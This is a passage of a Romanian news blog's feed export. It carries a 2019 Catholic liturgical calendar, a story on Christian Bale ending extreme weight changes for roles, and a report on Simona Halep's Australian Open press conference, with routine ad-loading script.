border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E25\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EM\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† NAŞTEREA DOMNULUI (CRĂCIUNUL)\u003Cbr \/\u003E\nSs. Eugenia, m.; Anastasia, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 52,7-10; Ps 97; Evr 1,1-6; In 1,1-18\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. ŞTEFAN, primul martir LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. IOAN, ap. şi ev.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. PRUNCI NEVINOVAŢI, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E29\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† SF. FAMILIE: Isus, Maria şi Iosif\u003Cbr \/\u003E\nSs. Thomas Becket, ep. m.; David, rege\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESir 3,3-7.14-17a; Ps 127; Col 3,12-21; Mt 2,13-15.19-23\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Felix I, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Silvestru I, pp. *; Melania; Ecaterina Labouré, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4817744536278887807\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/calendarul-romano-catolic-pentru-anul-2019.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4817744536278887807"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4817744536278887807"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/calendarul-romano-catolic-pentru-anul-2019.html","title":"Calendarul Romano Catolic pentru anul 2019"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWWwjtH02gGdvbZ9CBDOdZTBt4zHuX5LoskyWNAiSew88QtFVdi1cjqSfwjeLYC6TDVYqtM5hdy8Pqrg5WKwdfTl6LVDIuashTzcWMTD6u5SqvxFMO-L-0yXHA-tMWIwPAp_gLTh1ZnmQ\/s72-c\/calendar-romano+catolic-2019-1024x714.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8132156561808421385"},"published":{"$t":"2019-01-22T09:13:00.001+02:00"},"updated":{"$t":"2020-10-09T17:30:19.582+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Filme"}],"title":{"type":"text","$t":"Christian Bale anunta ca va renunta la transformarile fizice"},"content":{"type":"html","$t":"Cunoscutul actor Christian Bale este cunoscut la Hollywood pentru transformarile corporale destul de severe, pentru anumite roluri din cariera sa. El a slabit foarte mult pentru anumite roluri, cum ar fi The Fighter, sau a luat in greutate pentru rolul fostului vicepresedinte american Dick Cheney din filmul \"Vice\". El a spus că va renunţa la aceste modificări corporale severe, deoarece ''moartea l-a privit în faţă'', a relatat Press Association, citat de Agerpres.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYoKUby1N42yHBgbA4lTNuv4qbDHolKDWQ16DNdzzlJRRgBNA9F11JKKR8oELfxsnJOHF2OMVzVQXCwB3F-iNkpHb6xlBUFF_6aPrLHfhmPW550_dU5jsBTCTXprNQgQ729nQCMGHBN1Q\/s1600\/Christian+Bale.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"386\" data-original-width=\"580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYoKUby1N42yHBgbA4lTNuv4qbDHolKDWQ16DNdzzlJRRgBNA9F11JKKR8oELfxsnJOHF2OMVzVQXCwB3F-iNkpHb6xlBUFF_6aPrLHfhmPW550_dU5jsBTCTXprNQgQ729nQCMGHBN1Q\/s1600\/Christian+Bale.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nProtagonistul filmului \"The Dark Knight\" este din nou de nerecunoscut, după ce s-a îngrăşat câteva zeci de kilograme pentru cel mai recent rol al său, fostul vicepreşedinte american Dick Cheney din filmul \"Vice\", însă a declarat că aceste fluctuaţii ale greutăţii sale corporale trebuie să înceteze.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn trecut, starul galez a trecut printr-o îngrăşare extremă pentru rolurile din filmele \"American Hustle\" şi \"\u003Ca href=\"https:\/\/filme.robloguri.info\/2016\/01\/the-big-short-film-2015-brokerii.html\" target=\"_blank\"\u003EThe Big Short\u003C\/a\u003E\" şi a slăbit extrem de mult, până a ajuns la greutatea de 57 de kilograme pentru rolul din \"The Machinist\". De asemenea, \u003Ca href=\"https:\/\/filme.robloguri.info\/2007\/09\/christian-bale.html\" target=\"_blank\"\u003EChristian Bale\u003C\/a\u003E a urmat un regim alimentar special, dublat de exerciţii fizice intense, pentru a avea un fizic deosebit de atletic în trilogia \"The Dark Knight\", în care a interpretat personajul Batman.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎntr-un interviu publicat în suplimentul de Cultură al publicaţiei Sunday Times, Christian Bale a făcut următoarea dezvăluire: \"Nu pot continua să fac asta. Chiar nu mai pot. Moartea m-a privit în faţă\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn timpul transformării sale fizice pentru rolul din \"Vice\", Christian Bale i-a telefonat actorului Gary Oldman, pentru a îl întreba câte kilograme s-a îngrăşat pentru rolul Winston Churchill din drama \"The Darkest Hour\" - cu care starul englez a câştigat \u003Ca href=\"https:\/\/filme.robloguri.info\/2019\/02\/castigatorii-si-nominalizarile-la-oscar-2019.html\" target=\"_blank\"\u003Epremiul Oscar\u003C\/a\u003E -, iar acesta i-a spus că nu a fost nevoit să se îngraşe deloc.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Până acum am slăbit 9 kilograme. Apoi am spus: 'Stai puţin - Niciun kilogram?'. M-am simţit ca un papagal, apoi mi-am spus: 'Sunt pe acest drum, voi continua să merg mai departe'\", a relatat Christian Bale.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate 336x280 in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\nEl a adăugat că îi pare rău pentru soţia lui, modelul Sibi Blazic, care trebuie să se obişnuiască cu schimbările sale fizice: \"Însă indiferent de ce se va întâmpla, soţia mea le-a văzut deja pe toate\". Starul galez spune că noul său aspect corpolent este admirat însă de fiul lui, Joseph, în vârstă de patru ani.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎntrebat dacă şi-ar dori să interpreteze pe marele ecran şi alţi politicieni, precum Boris Johnson, starul galez a declarat că soţia lui i-ar interzice un astfel de rol: \"Ea ar spune: 'Nu, nu vom juca acel rol. Un astfel de om nu va intra în casa mea'\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGraţie rolului din \"Vice\", actorul Christian Bale a câştigat la începutul lunii ianuarie cel de-al doilea Glob de Aur din cariera sa, impunându-se la categoria \"cel mai bun actor într-un film - comedie\/musical\". Starul galez a câştigat un Glob de Aur şi în 2011 cu rolul secundar din filmul \"The Fighter\"."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8132156561808421385\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/christian-bale-anunta-ca-va-renunta-la.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8132156561808421385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8132156561808421385"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/christian-bale-anunta-ca-va-renunta-la.html","title":"Christian Bale anunta ca va renunta la transformarile fizice"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYoKUby1N42yHBgbA4lTNuv4qbDHolKDWQ16DNdzzlJRRgBNA9F11JKKR8oELfxsnJOHF2OMVzVQXCwB3F-iNkpHb6xlBUFF_6aPrLHfhmPW550_dU5jsBTCTXprNQgQ729nQCMGHBN1Q\/s72-c\/Christian+Bale.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-6507890810164912076"},"published":{"$t":"2019-01-22T09:01:00.001+02:00"},"updated":{"$t":"2020-10-09T17:32:13.349+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tenis"}],"title":{"type":"text","$t":"Simona Halep a raspuns cu zambetul pe buze la conferinţa de presă - Video"},"content":{"type":"html","$t":"Video de la conferinta de presa de la turneul de tenis Australian Open 2019 un romanca Simona Halep a raspuns cu zambetul pe buze dupa partida pierduta cu 1-6, 6-4, 4-6 in fata americancei Serena Williams. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw54d7TUMu3Ms8y0GiSubmzF4Ic6wcoCQV_rkIfRw-ytZo794qlE2R-JSxlLpcyMcr5zrUk_tv-pcBuN-rpNQwAEv27oFWoSKMxZM3xZGDtUqISh0itdBr_gbnPMWhDtimEJsCSefYJYc\/s1600\/simona+halep.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"600\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw54d7TUMu3Ms8y0GiSubmzF4Ic6wcoCQV_rkIfRw-ytZo794qlE2R-JSxlLpcyMcr5zrUk_tv-pcBuN-rpNQwAEv27oFWoSKMxZM3xZGDtUqISh0itdBr_gbnPMWhDtimEJsCSefYJYc\/s640\/simona+halep.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nNumarul 1 mondial, \u003Ca href=\"https:\/\/stiri.robloguri.info\/search\/label\/Simona%20Halep\" target=\"_blank\"\u003ESimona Halep\u003C\/a\u003E nu a reuşit să treacă de Serena Williams, în turul 4 la Australian Open 2019, însă românca a apărut extrem de relaxată şi zâmbitoare la conferinţa de presă.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nLiderul mondial a început cu o glumă, când a fost întrebată despre maniera clară în care a pierdut primul set, scor 1-6, după doar 20 de minute, apoi a continuat să le răspundă jurnaliştilor cu zâmbetul pe buze.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA driblat elegant subiectul noului antrenor şi a găsit puterea de a glumi, când unul dintre ziariştii din sală i-a spus: \"Tu eşti numărul 1 mondial, iar ea e Serena\". \"Exact!\", a venit, imediat, replica Simonei, care a zâmbit larg.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA redevenit serioasă şi a comentat ce a simţit înaintea şi în timpul meciului cu o adversară ce are 23 de titluri de Grand Slam în palmares.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Nu am simţit că sunt favorită. Fiecare meci e dificil şi începe de la 0-0. Nu m-am gândit la asta. Am intrat pe teren încrezătoare în şansa mea şi am încercat să fiu pozitivă. Trebuie să fiu optimistă, în poziţia mea.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNu mai sunt intimidată de ea. Aşa cum am mai spus, am un foarte mare respect faţă de ea, dar asta nu înseamnă nimic. Am luptat din greu azi şi am fost foarte aproape.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA jucat cu adevărat extraordinar împotriva mea, mereu. Se apără foarte bine, loveşte foarte puternic. Mereu joacă bine, pentru că e Serena Williams, dar asta mă face să fiu întotdeauna motivată. Am simţit-o foarte puternică pe teren\", a spus Halep.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUn alt moment care a provocat amuzament în sală a fost cel în care Simona a fost întrebată ce a îmbunătăţit faţă de ultimul duel împotriva lui Williams la un turneu de Grand Slam. În 2016, în sferturi la US Open, americanca s-a impus de asemenea în trei seturi, scor 6-2, 4-6, 6-3.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Să pierzi de fiecare dată nu înseamnă că ai îmbunătăţit ceva\", a glumit Simona, înainte de a adăuga: \"Am fost mai aproape, am jucat mai bine, am rămas mai bine în schimburile lungi, le-am câştigat, am simţit că am avut mai multă putere, m-am mişcat bine. Nu simt ce anume am îmbunătăţit, dar simt că e un lucru bun să fiu mai aproape de ea\".\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"video-container\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/qu_SrluPX-s\" width=\"560\"\u003E\u003C\/iframe\u003E \u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/6507890810164912076\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/simona-halep-raspuns-cu-zambetul-pe.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/6507890810164912076"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/6507890810164912076"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/simona-halep-raspuns-cu-zambetul-pe.html","title":"Simona Halep a raspuns cu zambetul pe buze la conferinţa de presă - 